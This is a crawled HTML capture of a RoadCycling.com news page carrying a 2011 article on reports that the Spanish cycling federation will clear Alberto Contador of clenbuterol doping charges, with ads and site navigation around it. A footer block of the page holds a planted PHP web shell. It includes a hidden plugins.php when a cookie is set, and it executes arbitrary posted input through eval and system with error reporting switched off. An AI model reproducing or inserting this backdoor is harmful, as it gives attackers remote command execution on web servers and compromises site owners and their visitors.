

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roadcycling.com/Alberto-Contador-to-be-Cleared-of-Doping-Charges
body_size: 27211
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Spanish media report that Contador&#039;s proposed one-year ban will be dropped after he presented evidence that convinced the national federation he did not intentionally use clenbuterol." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://roadcycling.com/Alberto-Contador-to-be-Cleared-of-Doping-Charges" />
<link rel="shortlink" href="https://roadcycling.com/node/4070" />
  <title>Alberto Contador to be Cleared of Doping Charges? | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"Q5rmmAjkjOiMzwaHwhIIvF9ifhjTcEH5MyNp1L0Y6ak","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/Alberto-Contador-to-be-Cleared-of-Doping-Charges":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-4070 node-type-article section-alberto-contador-to-be-cleared-of-doping-charges" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/Alberto-Contador-to-be-Cleared-of-Doping-Charges" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-RPzePJ82uQ6j7k1kBuMbMCLREwhCvGHJiQ9ilkXix3A" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Alberto Contador to be Cleared of Doping Charges?</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-4070 node node-article node-promoted view-mode-full clearfix" about="/Alberto-Contador-to-be-Cleared-of-Doping-Charges" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Alberto Contador to be Cleared of Doping Charges?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">02/14/2011</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by AP and Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/large/public/field/image/alberto_contador_winner_2010_tour_de_france_andy_schleck_denis_menchov_podium_5.jpg?itok=cHGsskd2"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/large/public/field/image/alberto_contador_winner_2010_tour_de_france_andy_schleck_denis_menchov_podium_5.jpg?itok=cHGsskd2" width="630" height="415" alt="Alberto Contador (Team Saxo Bank - SunGard). No ban for him? Photo Fotoreporter Sirotti." title="Alberto Contador (Team Saxo Bank - SunGard). No ban for him? Photo Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Alberto Contador (Team Saxo Bank - SunGard). No ban for him? Photo Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
      </div>

  
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Alberto Contador to be Cleared of Doping Charges? </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Spanish media report that Contador's proposed one-year ban will be dropped after he presented evidence that convinced the national federation he did not intentionally use clenbuterol.</p></div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p></p><p>The Spanish cycling federation is preparing to rule on Alberto Contador's doping case amid reports the body has decided to clear him.</p><p>Spanish media report that Alberto Contador's proposed one-year ban will be dropped after he presented evidence that convinced the national federation he did not intentionally use clenbuterol.</p><p>If cleared, he would keep last year's Tour de France title.</p><p>Team Saxo Bank-SunGard rider Alberto Contador claims contaminated meat is to blame for his positive test at the 2010 Tour de France.</p><p>Spanish federation head Juan Carlos Castano says the disciplinary committee is still deliberating. He says the group is expected to reach a final verdict later Monday and notify Contador of the ruling Tuesday.</p><p>The alleged clearing of Alberto Contador of all doping charges may just have been leaked to the media in order for members of the Spanish cycling federation to learn the signals and feedback such a verdict would result in from the pro cycling industry, anti-doping organs and political organs.</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-869fce99dc7f7a6d6c9fa876de32592c">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">04/07/2004</span>    
          <a href="/news-results/cancellara-takes-tour-prologue">Cancellara Takes Tour Prologue</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">04/05/2009</span>    
          <a href="/Team_Columbia-Highroad_Takes_Aim_at_2009_Giro_d_Italia">Team Columbia-Highroad Takes Aim at 2009 Giro d&#039;Italia</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">20/09/2007</span>    
          <a href="/La_Vuelta_Results_-_Stage_18">La Vuelta Results - Stage 18</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">08/08/2023</span>    
          <a href="/reviews-tech/ridley-unveils-dean-fast-time-trial-bike">Ridley Unveils Dean Fast Time Trial Bike</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">16/06/2024</span>    
          <a href="/news-results/adam-yates-climbs-victory-stage-7-tour-de-suisse">Adam Yates Climbs to Victory in Stage 7 of Tour de Suisse</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/4070">sign up</a> or <a href="/user/login?destination=node/4070%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-a03b70ab76ba717812b4bf26f1cf4175">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-4beb23df911d01c08295e68b23068bd9">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9Us49hb5hw345dAzK26P1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769776399646');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>